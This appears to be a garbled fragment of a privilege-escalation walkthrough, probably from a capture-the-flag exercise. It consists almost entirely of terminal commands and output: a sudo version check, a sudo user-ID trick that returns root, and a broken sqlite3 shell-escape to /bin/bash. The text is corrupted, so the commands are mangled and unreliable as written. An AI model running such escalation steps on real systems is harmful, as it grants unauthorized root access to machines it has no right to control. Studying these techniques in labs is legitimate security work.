 sudo -V Sudo version 1.8.21p2 sudoers policy plugin version 1.8.21p2 Sudoers file grammar version 46 Sudoers I/O plugin version 1.8.21p2 sudo -un-1 whoami root id root) sqlite3 /dev/null frank ) ' . shell /bin/bash' 